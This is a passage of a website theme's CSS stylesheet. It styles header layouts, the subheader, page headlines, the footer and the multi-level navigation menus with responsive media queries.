    .slider-with-bullets.slider-with-bullets-type8 .clb-social {
      margin-right: 30px; } }
  @media screen and (max-width: 1024px) {
    .slider-with-bullets.slider-with-bullets-type8 .clb-slider-nav-btn,
    .slider-with-bullets.slider-with-bullets-type8 .clb-social {
      margin-right: 30px; } }
  @media screen and (max-width: 768px) {
    .slider-with-bullets.slider-with-bullets-type8 .clb-slider-nav-btn,
    .slider-with-bullets.slider-with-bullets-type8 .clb-social {
      margin-right: 20px; } }

body:not(.is-mobile-menu).with-header-2 .header-cap {
  height: 200px; }

body:not(.is-mobile-menu).with-header-5.with-spacer .site-content,
body:not(.is-mobile-menu).with-header-5.with-spacer .site-footer,
body:not(.is-mobile-menu).with-header-5.with-spacer [data-vc-stretch-content],
body:not(.is-mobile-menu).with-header-5.with-spacer .elementor-section-stretched {
  padding-left: 300px; }

body:not(.is-mobile-menu).with-header-5 .close-bar {
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
      -ms-flex-pack: end;
          justify-content: flex-end; }

body:not(.is-mobile-menu).with-header-5 .header-cap {
  position: fixed;
  height: 100%;
  width: 300px;
  left: 0;
  top: 0; }

body:not(.is-mobile-menu).with-header-5 .clb-scroll-top,
body:not(.is-mobile-menu).with-header-5 .search-global.fixed,
body:not(.is-mobile-menu).with-header-5 .clb-mode-switcher,
body:not(.is-mobile-menu).with-header-5 .clb-back-link {
  margin-left: 300px; }

body:not(.is-mobile-menu).with-header-5[data-elementor-device-mode=mobile] .header-5 {
  display: none; }

body:not(.is-mobile-menu).with-header-5[data-elementor-device-mode=mobile] .site-content,
body:not(.is-mobile-menu).with-header-5[data-elementor-device-mode=mobile] .site-footer,
body:not(.is-mobile-menu).with-header-5[data-elementor-device-mode=mobile] [data-vc-stretch-content],
body:not(.is-mobile-menu).with-header-5[data-elementor-device-mode=mobile] .elementor-section-stretched {
  padding-left: 0; }

body:not(.is-mobile-menu).with-header-6.with-spacer .site-content,
body:not(.is-mobile-menu).with-header-6.with-spacer .site-footer {
  margin-left: 90px; }

body:not(.is-mobile-menu).with-header-6.with-spacer [data-vc-stretch-content],
body:not(.is-mobile-menu).with-header-6.with-spacer .elementor-section-stretched {
  padding-left: 90px; }

body:not(.is-mobile-menu).with-header-6 .header-cap {
  position: fixed;
  height: 100%;
  width: 90px;
  left: 0;
  top: 0; }

body:not(.is-mobile-menu).with-header-6 .clb-scroll-top,
body:not(.is-mobile-menu).with-header-6 .search-global.fixed,
body:not(.is-mobile-menu).with-header-6 .clb-mode-switcher,
body:not(.is-mobile-menu).with-header-6 .clb-back-link {
  margin-left: 90px; }

body:not(.is-mobile-menu).with-header-6 .search-global.fixed {
  bottom: 30px; }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    body:not(.is-mobile-menu).with-header-6 .search-global.fixed {
      bottom: 25px; } }
  @media screen and (max-width: 1024px) {
    body:not(.is-mobile-menu).with-header-6 .search-global.fixed {
      bottom: 25px; } }
  @media screen and (max-width: 768px) {
    body:not(.is-mobile-menu).with-header-6 .search-global.fixed {
      bottom: 20px; } }

body:not(.is-mobile-menu).with-header-6[data-elementor-device-mode=mobile] .header-6 {
  display: none; }

body:not(.is-mobile-menu).with-header-6[data-elementor-device-mode=mobile] .site-content,
body:not(.is-mobile-menu).with-header-6[data-elementor-device-mode=mobile] .site-footer,
body:not(.is-mobile-menu).with-header-6[data-elementor-device-mode=mobile] [data-vc-stretch-content],
body:not(.is-mobile-menu).with-header-6[data-elementor-device-mode=mobile] .elementor-section-stretched {
  margin-left: 0; }

@media screen and (max-width: 1024px) {
  body:not(.is-mobile-menu).with-header-6.with-spacer .site-content,
  body:not(.is-mobile-menu).with-header-6.with-spacer .site-footer {
    margin-left: 0px; }
  body:not(.is-mobile-menu).with-header-6.with-spacer [data-vc-stretch-content] {
    padding-left: 0px; } }

body:not(.is-mobile-menu).with-header-5 .btn.purchase-theme, body:not(.is-mobile-menu).with-header-6 .btn.purchase-theme {
  bottom: 120px;
  left: auto;
  right: 26px;
  margin: 0; }

@media screen and (max-width: 420px) {
  .with-header-5 .site-content,
  .with-header-5 .site-footer,
  .with-header-5 [data-vc-stretch-content],
  .with-header-5 .elementor-section-stretched {
    padding-left: 0 !important; }
  .with-header-5 .clb-scroll-top,
  .with-header-5 .search-global.fixed,
  .with-header-5 .clb-mode-switcher,
  .with-header-5 .clb-back-link {
    margin-left: 0 !important; }
  .with-header-5 .header-cap {
    height: 100px !important;
    position: relative !important; } }

.elementor-html .site-header:not(.header-5):not(.header-6) {
  z-index: 0; }

@media screen and (max-width: 1024px) {
  body.page-is-loaded .header-6 {
    display: block; }
  body.page-is-loaded .main-nav {
    display: block; }
  body.page-is-loaded.with-spacer.with-header-6:not(.is-mobile-menu) .site-content,
  body.page-is-loaded.with-spacer.with-header-6:not(.is-mobile-menu) .site-footer {
    margin-left: 90px; }
  body.page-is-loaded.with-spacer.with-header-6:not(.is-mobile-menu) [data-vc-stretch-content] {
    padding-left: 90px; } }

@media screen and (min-width: 1024px) and (max-width: 1440px) {
  .with-header-5.single-post .post-share .clb-share-bar {
    left: 10px; }
  .with-header-6.single-post .post-share .clb-share-bar {
    left: -30px; } }

/*--------------------------------------------------------------
## Subheader
--------------------------------------------------------------*/
.subheader {
  background: rgba(30, 29, 33, 0.03);
  color: #6A696C;
  width: 100%;
  vertical-align: middle;
  cursor: default;
  position: relative;
  padding: 8px 25px;
  font-size: 0.88em;
  z-index: 10; }
  @media screen and (max-width: 1024px) {
    .subheader {
      padding-right: 20px;
      padding-left: 20px; } }
  @media screen and (max-width: 768px) {
    .subheader {
      padding-right: 0;
      padding-left: 0; } }
  .subheader .select img {
    display: none; }
  .subheader a {
    color: #6A696C; }
  .subheader ul:not(.select-options):not(.dd-options) {
    list-style: none;
    padding: 0;
    margin: 0;
    line-height: 1.5; }
    .subheader ul:not(.select-options):not(.dd-options) li {
      display: inline-block;
      vertical-align: middle;
      padding: 0; }
    .subheader ul:not(.select-options):not(.dd-options).left > li:after {
      content: "";
      display: inline-block;
      vertical-align: middle;
      height: 14px;
      width: 1px;
      background-color: #6A696C;
      margin: -2px 8px 0px 10px; }
    .subheader ul:not(.select-options):not(.dd-options).left > li:last-child:after {
      display: none; }
    .subheader ul:not(.select-options):not(.dd-options).left > li:first-child {
      padding-left: 0; }
    .subheader ul:not(.select-options):not(.dd-options).right > li:before {
      content: "";
      display: inline-block;
      vertical-align: middle;
      height: 14px;
      width: 1px;
      background-color: #6A696C;
      margin: -2px 10px 0px 8px; }
    .subheader ul:not(.select-options):not(.dd-options).right > li:first-child:before {
      display: none; }
    .subheader ul:not(.select-options):not(.dd-options).right > li:last-child {
      padding-right: 0; }
    .subheader ul:not(.select-options):not(.dd-options).right > li > .select-dropdown {
      height: 24px;
      line-height: 24px; }
  .subheader .select.select-dropdown {
    z-index: 999; }
    .subheader .select.select-dropdown ul.select-options li {
      width: 100%; }

/*--------------------------------------------------------------
## Header title
--------------------------------------------------------------*/
.clb-page-headline {
  width: 100%;
  min-height: 30vh;
  position: relative;
  overflow: hidden;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
      -ms-flex-pack: end;
          justify-content: flex-end; }
  .clb-page-headline-holder {
    position: relative;
    z-index: 2;
    padding-top: 60px;
    padding-bottom: 60px; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .clb-page-headline-holder {
        padding-top: 50px; } }
    @media screen and (max-width: 1024px) {
      .clb-page-headline-holder {
        padding-top: 40px; } }
    @media screen and (max-width: 768px) {
      .clb-page-headline-holder {
        padding-top: 30px; } }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .clb-page-headline-holder {
        padding-bottom: 50px; } }
    @media screen and (max-width: 1024px) {
      .clb-page-headline-holder {
        padding-bottom: 40px; } }
    @media screen and (max-width: 768px) {
      .clb-page-headline-holder {
        padding-bottom: 30px; } }
  .clb-page-headline .bg-image {
    background-position: center center;
    -webkit-background-size: cover;
            background-size: cover;
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 1; }
  .clb-page-headline:after {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1; }
  .clb-page-headline.without-cap {
    padding-top: 130px; }
  .clb-page-headline.full-vh {
    padding-top: 0; }
  .clb-page-headline .clb-title {
    margin: 10px 0px;
    max-width: 60%;
    display: inline-block;
    text-align: inherit; }
    @media screen and (max-width: 768px) {
      .clb-page-headline .clb-title {
        margin: 10px 0px; } }
  .clb-page-headline .clb-post-meta {
    max-width: 60%;
    font-size: 17px; }
    .clb-page-headline .clb-post-meta .clb-post-holder {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      margin-top: 20px;
      list-style: none;
      font-size: 16px; }
      @media screen and (max-width: 768px) {
        .clb-page-headline .clb-post-meta .clb-post-holder {
          -webkit-box-align: start;
          -webkit-align-items: flex-start;
              -ms-flex-align: start;
                  align-items: flex-start;
          font-size: 0.94rem; } }
    .clb-page-headline .clb-post-meta .author-avatar {
      height: 50px;
      min-width: 50px;
      -webkit-border-radius: 50%;
      border-radius: 50%;
      -webkit-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.07);
      box-shadow: 0 2px 4px rgba(0, 0, 0, 0.07); }
      @media screen and (max-width: 768px) {
        .clb-page-headline .clb-post-meta .author-avatar {
          -webkit-transform: scale(0.9);
              -ms-transform: scale(0.9);
                  transform: scale(0.9); } }
    .clb-page-headline .clb-post-meta-item {
      margin-right: 30px;
      line-height: 1.6;
      text-align: left; }
      @media screen and (min-width: 1025px) and (max-width: 1440px) {
        .clb-page-headline .clb-post-meta-item {
          margin-right: 25px; } }
      @media screen and (max-width: 1024px) {
        .clb-page-headline .clb-post-meta-item {
          margin-right: 25px; } }
      @media screen and (max-width: 768px) {
        .clb-page-headline .clb-post-meta-item {
          margin-right: 20px; } }
      .clb-page-headline .clb-post-meta-item:first-child {
        margin-right: 15px; }
      .clb-page-headline .clb-post-meta-item .caption {
        color: #6A696C; }
      .clb-page-headline .clb-post-meta-item span, .clb-page-headline .clb-post-meta-item time {
        font-weight: 600; }
    .clb-page-headline .clb-post-meta .btn {
      margin-top: 20px; }
  .clb-page-headline.text-center .clb-post-meta {
    margin: auto; }
    .clb-page-headline.text-center .clb-post-meta .clb-post-holder {
      -webkit-box-pack: center;
      -webkit-justify-content: center;
          -ms-flex-pack: center;
              justify-content: center; }
  .clb-page-headline.text-right .clb-post-meta {
    margin: auto;
    max-width: 100%; }
  .clb-page-headline.headline-with-parallax {
    position: relative; }
    .clb-page-headline.headline-with-parallax .parallax {
      position: absolute;
      width: 100%; }
  @media screen and (max-width: 768px) {
    .clb-page-headline {
      min-height: 30vh;
      margin-bottom: -15px; }
      .clb-page-headline:before {
        content: '';
        background-color: #fff;
        width: 100%;
        height: 15px;
        -webkit-border-top-right-radius: 15px;
        border-top-right-radius: 15px;
        -webkit-border-top-left-radius: 15px;
        border-top-left-radius: 15px;
        position: absolute;
        bottom: 0;
        left: 0;
        z-index: 2; }
    .clb-page-headline .clb-title,
    .clb-page-headline .clb-post-meta {
      max-width: 100%; }
    .clb-page-headline.without-cap {
      padding-top: 80px; } }

@media screen and (min-width: 1025px) {
  .single-post .clb-page-headline .clb-title {
    max-width: 80%; }
  .with-header-2 .clb-page-headline.without-cap {
    padding-top: 200px; } }

/*--------------------------------------------------------------
## Footer
--------------------------------------------------------------*/
.site-footer {
  background-color: rgba(35, 34, 38, 0.03); }
  @media screen and (min-width: 1025px) {
    .site-footer.sticky {
      width: 100%;
      position: fixed;
      bottom: 0;
      left: 0;
      z-index: 1;
      visibility: hidden; }
      .site-footer.sticky.visible {
        visibility: visible; } }
  .site-footer .widget {
    padding-top: 30px; }
    .site-footer .widget:first-child {
      padding-top: 0; }
    @media screen and (max-width: 1024px) {
      .site-footer .widget {
        padding-top: 25px; }
        .site-footer .widget:first-child {
          padding-top: 25px; } }
  .site-footer .widgets {
    padding: 90px 0;
    list-style: none; }
    @media screen and (max-width: 1024px) {
      .site-footer .widgets {
        padding: 35px 0 50px; } }
    .site-footer .widgets .subscribe-form input[type="email"] {
      background-color: rgba(136, 136, 136, 0.06); }
    .site-footer .widgets .subscribe-form .btn .text {
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
    .site-footer .widgets .subscribe-form .btn:hover .text, .site-footer .widgets .subscribe-form .btn:focus .text {
      color: #fff; }
    .site-footer .widgets .socialbar a:hover {
      color: #fff; }
    .site-footer .widgets .socialbar i:hover {
      opacity: 1; }
  @media screen and (max-width: 768px) {
    .site-footer .widgets {
      padding: 20px 0px; } }
  .site-footer .page-container + .site-info .site-info-holder {
    border-top: 1px solid rgba(136, 136, 136, 0.1); }
  .site-footer .page-container.full {
    padding-left: 40px;
    padding-right: 40px; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .site-footer .page-container.full {
        padding-left: 30px; } }
    @media screen and (max-width: 1024px) {
      .site-footer .page-container.full {
        padding-left: 30px; } }
    @media screen and (max-width: 768px) {
      .site-footer .page-container.full {
        padding-left: 20px; } }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .site-footer .page-container.full {
        padding-right: 30px; } }
    @media screen and (max-width: 1024px) {
      .site-footer .page-container.full {
        padding-right: 30px; } }
    @media screen and (max-width: 768px) {
      .site-footer .page-container.full {
        padding-right: 20px; } }
  .site-footer .site-info {
    font-size: 0.94rem; }
    .site-footer .site-info-holder {
      padding-top: 30px;
      padding-bottom: 30px; }
      @media screen and (min-width: 1025px) and (max-width: 1440px) {
        .site-footer .site-info-holder {
          padding-top: 25px; } }
      @media screen and (max-width: 1024px) {
        .site-footer .site-info-holder {
          padding-top: 25px; } }
      @media screen and (max-width: 768px) {
        .site-footer .site-info-holder {
          padding-top: 20px; } }
      @media screen and (min-width: 1025px) and (max-width: 1440px) {
        .site-footer .site-info-holder {
          padding-bottom: 25px; } }
      @media screen and (max-width: 1024px) {
        .site-footer .site-info-holder {
          padding-bottom: 25px; } }
      @media screen and (max-width: 768px) {
        .site-footer .site-info-holder {
          padding-bottom: 20px; } }
      .site-footer .site-info-holder:after {
        content: '';
        display: table;
        clear: both; }
  @media screen and (max-width: 768px) {
    .site-footer .left,
    .site-footer .right {
      width: 100%;
      text-align: left; }
    .site-footer .right {
      margin-top: 10px; } }

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
/*Cross Icon*/
.main-nav .sub-nav-group li.has-submenu > a .has-submenu-icon,
.main-nav .sub-nav-group li.has-submenu > a .btn-round-has-submenu,
.header-5 .main-nav .has-submenu > a .has-submenu-icon,
.header-5 .main-nav .has-submenu > a .btn-round-has-submenu,
.main-nav.active .has-submenu > a .has-submenu-icon,
.main-nav.active .has-submenu > a .btn-round-has-submenu,
.clb-hamburger-nav .has-submenu > a .has-submenu-icon,
.clb-hamburger-nav .has-submenu > a .btn-round-has-submenu,
.main-nav .nav-item > a .has-submenu-icon,
.main-nav .nav-item > a .btn-round-has-submenu,
.cross .has-submenu-icon,
.cross .btn-round-has-submenu {
  display: block;
  position: absolute;
  color: currentColor;
  top: -webkit-calc(50% - 8px);
  top: calc(50% - 8px);
  -webkit-transform-origin: center;
      -ms-transform-origin: center;
          transform-origin: center;
  -webkit-transform: rotate(0deg);
      -ms-transform: rotate(0deg);
          transform: rotate(0deg);
  right: 0;
  font-size: 0.94rem;
  display: inline-block;
  line-height: 0;
  -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  opacity: .75; }

.main-nav .sub-nav-group li.has-submenu > a:hover .has-submenu-icon, .main-nav .sub-nav-group li.has-submenu > a.active .has-submenu-icon,
.header-5 .main-nav .has-submenu > a:hover .has-submenu-icon,
.header-5 .main-nav .has-submenu > a.active .has-submenu-icon,
.main-nav.active .has-submenu > a:hover .has-submenu-icon,
.main-nav.active .has-submenu > a.active .has-submenu-icon,
.clb-hamburger-nav .has-submenu > a:hover .has-submenu-icon,
.clb-hamburger-nav .has-submenu > a.active .has-submenu-icon,
.main-nav .nav-item > a:hover .has-submenu-icon,
.main-nav .nav-item > a.active .has-submenu-icon,
.cross:hover .has-submenu-icon,
.cross.active .has-submenu-icon {
  -webkit-transform: rotate(-45deg);
      -ms-transform: rotate(-45deg);
          transform: rotate(-45deg); }

.has-submenu.active > a .has-submenu-icon, .has-submenu.visible > a .has-submenu-icon {
  -webkit-transform: rotate(-45deg);
      -ms-transform: rotate(-45deg);
          transform: rotate(-45deg); }

.has-submenu .has-submenu-icon .menu-chevron {
  display: none; }

/*--------------------------------------------------------------
### Main Nav
--------------------------------------------------------------*/
.main-nav {
  cursor: default;
  position: relative;
  font-weight: 600;
  z-index: 10;
  text-align: left;
  font-weight: 500;
  height: 100%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center; }
  .main-nav.unhidden {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex; }
  .main-nav a:before,
  .main-nav .close-bar {
    display: none; }
  .main-nav .mbl-overlay {
    display: block; }
  .main-nav.with-counters .main-nav-container .menu-item-depth-0 {
    counter-increment: number; }
    .main-nav.with-counters .main-nav-container .menu-item-depth-0 > a span {
      position: relative; }
      .main-nav.with-counters .main-nav-container .menu-item-depth-0 > a span:before {
        content: "0" counter(number);
        display: inline-block;
        opacity: 1;
        font-weight: bold;
        width: auto;
        top: -10px;
        right: 0;
        line-height: 20px;
        font-size: .6em;
        position: absolute;
        height: auto;
        background: transparent;
        opacity: .7; }
        @media screen and (max-width: 768px) {
          .main-nav.with-counters .main-nav-container .menu-item-depth-0 > a span:before {
            display: none; } }
  .main-nav .nav-item:before,
  .main-nav .nav-item.current-menu-item:before,
  .main-nav .nav-item.current-menu-ancestor:before {
    background-color: #d90a2c; }
  .main-nav .nav-item.active-main-item > .menu-link {
    color: #d90a2c; }
  .main-nav .nav-item.has-submenu.menu-item-depth-0 > .menu-link i.menu-plus {
    display: none; }
    @media screen and (max-width: 768px) {
      .main-nav .nav-item.has-submenu.menu-item-depth-0 > .menu-link i.menu-plus {
        display: initial; } }
  .main-nav .nav-item.has-submenu.menu-item-depth-0 > .menu-link i.menu-chevron {
    display: block;
    opacity: .5;
    font-size: 14px;
    margin-top: 2px;
    -webkit-transform: translateX(-0.5vw);
        -ms-transform: translateX(-0.5vw);
            transform: translateX(-0.5vw); }
    @media screen and (max-width: 768px) {
      .main-nav .nav-item.has-submenu.menu-item-depth-0 > .menu-link i.menu-chevron {
        display: none; } }
    @media screen and (max-width: 1024px) {
      .main-nav .nav-item.has-submenu.menu-item-depth-0 > .menu-link i.menu-chevron {
        -webkit-transform: translateX(-0.25vw);
            -ms-transform: translateX(-0.25vw);
                transform: translateX(-0.25vw); } }
  .main-nav .nav-item.has-submenu.menu-item-depth-0 > .menu-link:hover .has-submenu-icon {
    -webkit-transform: none;
        -ms-transform: none;
            transform: none; }
  .main-nav.hidden {
    display: none; }
  @media screen and (max-width: 1024px) {
    .main-nav {
      display: none; } }

.site-header:not(.mobile-header) {
  /*--------------------------------------------------------------
    ### 1st Level Navs
    --------------------------------------------------------------*/
  /*--------------------------------------------------------------
    ### 2nd Level Navs
    --------------------------------------------------------------*/
  /*--------------------------------------------------------------
    ### 3rd Level Navs
    --------------------------------------------------------------*/ }
  .site-header:not(.mobile-header) .copyright,
  .site-header:not(.mobile-header) .socialbar {
    display: none; }
  .site-header:not(.mobile-header) .main-nav.with-mobile-menu #mobile-menu {
    display: none; }
  .site-header:not(.mobile-header) .mbl-overlay .lang-dropdown {
    display: none; }
  .site-header:not(.mobile-header) .nav-item {
    float: left;
    position: relative;
    position: relative;
    padding: 0;
    height: 100%; }
    .site-header:not(.mobile-header) .nav-item a {
      line-height: inherit;
      padding: 0 1.5vw;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      height: 100%; }
      .site-header:not(.mobile-header) .nav-item a span {
        vertical-align: middle; }
  .site-header:not(.mobile-header) .menu .menu-item-depth-0 > a {
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
  .site-header:not(.mobile-header) .menu:hover .menu-item-depth-0 > a:not(:hover) {
    opacity: .6; }
  .site-header:not(.mobile-header) div.sub-nav,
  .site-header:not(.mobile-header) div.sub-sub-nav {
    min-width: 20vw;
    height: 0;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 40px;
    z-index: 10; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .site-header:not(.mobile-header) div.sub-nav,
      .site-header:not(.mobile-header) div.sub-sub-nav {
        right: 30px; } }
    @media screen and (max-width: 1024px) {
      .site-header:not(.mobile-header) div.sub-nav,
      .site-header:not(.mobile-header) div.sub-sub-nav {
        right: 30px; } }
    @media screen and (max-width: 768px) {
      .site-header:not(.mobile-header) div.sub-nav,
      .site-header:not(.mobile-header) div.sub-sub-nav {
        right: 20px; } }
    .site-header:not(.mobile-header) div.sub-nav .sub-menu,
    .site-header:not(.mobile-header) div.sub-nav .sub-sub-menu,
    .site-header:not(.mobile-header) div.sub-sub-nav .sub-menu,
    .site-header:not(.mobile-header) div.sub-sub-nav .sub-sub-menu {
      padding-top: 15px;
      padding-bottom: 15px; }
  .site-header:not(.mobile-header) .menu-depth-1.sub-menu {
    margin-top: 15px; }
  .site-header:not(.mobile-header) .sub-nav {
    /*--------------------------------------------------------------
        ### Wide Nav
        --------------------------------------------------------------*/ }
    .site-header:not(.mobile-header) .sub-nav .sub-menu {
      -webkit-transform: translateY(5px);
          -ms-transform: translateY(5px);
              transform: translateY(5px);
      border-top-width: 0;
      font-weight: 500; }
      .site-header:not(.mobile-header) .sub-nav .sub-menu.sub-menu-wide .sub-sub-menu {
        -webkit-transform: none;
            -ms-transform: none;
                transform: none;
        padding: 0; }
    .site-header:not(.mobile-header) .sub-nav .sub-menu,
    .site-header:not(.mobile-header) .sub-nav .sub-sub-menu {
      -webkit-background-clip: padding-box;
              background-clip: padding-box;
      width: auto;
      min-width: 210px;
      max-width: 320px;
      -webkit-border-radius: 6px;
      border-radius: 6px;
      display: inline-block;
      vertical-align: top;
      top: 20px;
      left: -5px;
      z-index: 100;
      text-align: left;
      opacity: 0;
      visibility: hidden;
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -webkit-transform-origin: 50% -50px;
          -ms-transform-origin: 50% -50px;
              transform-origin: 50% -50px;
      -webkit-transform: perspective(300px) rotateX(-15deg);
              transform: perspective(300px) rotateX(-15deg); }
      .site-header:not(.mobile-header) .sub-nav .sub-menu .sub-nav-item,
      .site-header:not(.mobile-header) .sub-nav .sub-sub-menu .sub-nav-item {
        line-height: 100%;
        left: 0;
        font-size: .98rem;
        font-weight: normal;
        padding: 0;
        position: relative; }
        .site-header:not(.mobile-header) .sub-nav .sub-menu .sub-nav-item:hover,
        .site-header:not(.mobile-header) .sub-nav .sub-sub-menu .sub-nav-item:hover {
          z-index: 101; }
        .site-header:not(.mobile-header) .sub-nav .sub-menu .sub-nav-item:hover > .sub-sub-nav > .sub-sub-menu,
        .site-header:not(.mobile-header) .sub-nav .sub-menu .sub-nav-item .sub-sub-nav.visible > .sub-sub-menu,
        .site-header:not(.mobile-header) .sub-nav .sub-sub-menu .sub-nav-item:hover > .sub-sub-nav > .sub-sub-menu,
        .site-header:not(.mobile-header) .sub-nav .sub-sub-menu .sub-nav-item .sub-sub-nav.visible > .sub-sub-menu {
          -webkit-transform: none;
              -ms-transform: none;
                  transform: none;
          visibility: visible;
          transform: none;
          visibility: visible;
          opacity: 1;
          z-index: 101; }
        .site-header:not(.mobile-header) .sub-nav .sub-menu .sub-nav-item a,
        .site-header:not(.mobile-header) .sub-nav .sub-sub-menu .sub-nav-item a {
          background: transparent;
          width: 100%;
          padding: 10px 25px;
          font-size: 100%;
          display: block; }
          .site-header:not(.mobile-header) .sub-nav .sub-menu .sub-nav-item a .has-submenu-icon,
          .site-header:not(.mobile-header) .sub-nav .sub-sub-menu .sub-nav-item a .has-submenu-icon {
            margin-right: 25px; }
          .site-header:not(.mobile-header) .sub-nav .sub-menu .sub-nav-item a:hover,
          .site-header:not(.mobile-header) .sub-nav .sub-sub-menu .sub-nav-item a:hover {
            background: rgba(35, 34, 38, 0.03);
            opacity: 1; }
            .site-header:not(.mobile-header) .sub-nav .sub-menu .sub-nav-item a:hover .has-submenu-icon,
            .site-header:not(.mobile-header) .sub-nav .sub-sub-menu .sub-nav-item a:hover .has-submenu-icon {
              -webkit-transform: rotate(45deg);
                  -ms-transform: rotate(45deg);
                      transform: rotate(45deg); }
    .site-header:not(.mobile-header) .sub-nav.visible .sub-menu {
      -webkit-transform: none;
          -ms-transform: none;
              transform: none;
      opacity: 1;
      visibility: visible;
      background-color: #fff;
      -webkit-box-shadow: 0 20px 32px -8px rgba(0, 0, 0, 0.15), 0 0 1px rgba(0, 0, 0, 0.05);
      box-shadow: 0 20px 32px -8px rgba(0, 0, 0, 0.15), 0 0 1px rgba(0, 0, 0, 0.05); }
      .site-header:not(.mobile-header) .sub-nav.visible .sub-menu > .mega-menu-item {
        display: block; }
    .site-header:not(.mobile-header) .sub-nav .sub-menu-wide {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
          -ms-flex-pack: center;
              justify-content: center;
      max-width: none;
      left: auto !important;
      width: -webkit-calc(100vw - 80px) !important;
      width: calc(100vw - 80px) !important;
      right: 40px !important;
      position: relative;
      margin: 0; }
      @media screen and (min-width: 1025px) and (max-width: 1440px) {
        .site-header:not(.mobile-header) .sub-nav .sub-menu-wide {
          width: -webkit-calc(100vw - 60px) !important;
          width: calc(100vw - 60px) !important;
          right: 30px !important; } }
      .site-header:not(.mobile-header) .sub-nav .sub-menu-wide .menu-depth-1,
      .site-header:not(.mobile-header) .sub-nav .sub-menu-wide .menu-depth-2 {
        -webkit-box-shadow: none;
                box-shadow: none;
        padding: 0;
        max-width: none; }
      .site-header:not(.mobile-header) .sub-nav .sub-menu-wide .sub-nav-item:hover .sub-sub-menu {
        -webkit-box-shadow: none;
                box-shadow: none; }
      .site-header:not(.mobile-header) .sub-nav .sub-menu-wide > .mega-menu-item {
        width: -webkit-calc(100% / 6);
        width: calc(100% / 6);
        float: left;
        display: none;
        margin-left: 0; }
        @media screen and (max-width: 1024px) {
          .site-header:not(.mobile-header) .sub-nav .sub-menu-wide > .mega-menu-item {
            min-width: 20%;
            max-width: 20%; } }
        .site-header:not(.mobile-header) .sub-nav .sub-menu-wide > .mega-menu-item > a.menu-link {
          text-transform: uppercase;
          color: #6A696C;
          font-size: .78em;
          font-weight: 600;
          margin-bottom: 5px;
          height: auto; }
          .site-header:not(.mobile-header) .sub-nav .sub-menu-wide > .mega-menu-item > a.menu-link:hover {
            background: transparent; }
          .site-header:not(.mobile-header) .sub-nav .sub-menu-wide > .mega-menu-item > a.menu-link .has-submenu-icon, .site-header:not(.mobile-header) .sub-nav .sub-menu-wide > .mega-menu-item > a.menu-link:before {
            visibility: hidden; }
        .site-header:not(.mobile-header) .sub-nav .sub-menu-wide > .mega-menu-item .sub-sub-nav {
          position: static;
          height: auto;
          min-width: 0;
          max-width: 300px;
          background: transparent; }
        .site-header:not(.mobile-header) .sub-nav .sub-menu-wide > .mega-menu-item .sub-sub-menu {
          background: transparent;
          margin: 0;
          width: 90%; }
    .site-header:not(.mobile-header) .sub-nav.visible .sub-menu-wide .mega-menu-item {
      display: block; }
      .site-header:not(.mobile-header) .sub-nav.visible .sub-menu-wide .mega-menu-item .sub-sub-menu {
        position: static;
        visibility: visible;
        opacity: 1; }
  .site-header:not(.mobile-header).header-2 .sub-nav .sub-menu-wide {
    right: 0px !important; }
  .site-header:not(.mobile-header) div.sub-sub-nav {
    left: 100%;
    bottom: auto;
    top: -15px; }
    .site-header:not(.mobile-header) div.sub-sub-nav.menu-left {
      left: 0; }
      .site-header:not(.mobile-header) div.sub-sub-nav.menu-left .sub-menu,
      .site-header:not(.mobile-header) div.sub-sub-nav.menu-left .sub-sub-menu {
        background: #fff;
        left: auto;
        right: -webkit-calc(100% - 2px);
        right: calc(100% - 2px); }
    .site-header:not(.mobile-header) div.sub-sub-nav .sub-sub-menu {
      margin-top: 0;
      background-color: #fff;
      -webkit-box-shadow: 0 20px 32px -8px rgba(0, 0, 0, 0.15), 0 0 1px rgba(0, 0, 0, 0.05);
      box-shadow: 0 20px 32px -8px rgba(0, 0, 0, 0.15), 0 0 1px rgba(0, 0, 0, 0.05); }
  .site-header:not(.mobile-header) .mobile-hamburger {
    display: none; }

